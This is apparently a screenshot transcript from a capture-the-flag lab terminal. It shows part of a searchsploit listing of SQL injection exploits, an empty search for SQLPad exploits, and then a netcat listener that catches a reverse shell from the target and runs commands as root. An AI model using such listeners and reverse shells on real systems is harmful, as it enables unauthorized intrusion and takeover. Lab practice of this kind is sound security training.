 ZilekPortal 1.0 - 'Haberdetay.asp' SQL Injection | asp/webapps/28593.txt
Ziteman CMS - Login Page SQL Injection | php/webapps/38786.txt
Zix Forum 1.12 - 'layid' SQL Injection | asp/webapps/1807.txt
Zix Forum 1.12 - 'RepId' SQL Injection (1) | asp/webapps/2306.txt
Zix Forum 1.12 - 'RepId' SQL Injection (2) | php/webapps/2382.pl
ZixForum 1.12 - 'forum.asp' Multiple SQL Injections | asp/webapps/27143.txt
Zomato Clone Script - 'resid' SQL Injection | php/webapps/43066.txt
Zomorrod CMS - SQL Injection | php/webapps/11375.txt
Zomplog 3.8 - 'mp3playlist.php' SQL Injection | php/webapps/3955.py
Zoneminder 1.29/1.30 - Cross-Site Scripting / SQL Injec | php/webapps/41239.txt
Zoo Management System 1.0 - 'anid' SQL Injection | php/webapps/49501.txt
Zoom Media Gallery 2.1.2 - 'index.php' SQL Injection | php/webapps/25379.txt
ZoomStats 1.0.2 - 'mysql.php' Remote File Inclusion | php/webapps/2420.txt
Zoph 0.7.2.1 - SQL Injection | php/webapps/32013.txt
Zorum Forum 3.5 - 'rollid' SQL Injection | php/webapps/1509.pl
ZPanel 10.0.1 - Cross-Site Request Forgery / Cross-Site | multiple/webapps/22490.txt
ZPanel 2.5 - SQL Injection | php/webapps/881.txt
ZPanel 2.5b10 - SQL Injection | php/webapps/996.pl
Zylone IT - Multiple Blind SQL Injections | php/webapps/14270.txt
Zyncro 3.0.1.20 - Social Network Message Menu SQL Injec | php/webapps/36151.txt
-------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit sqlpad
Exploits: No Results
Shellcodes: No Results
❯ rlwrap -cAr nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.32] 55688
ls
cache
sessions
sqlpad.sqlite
whoami
root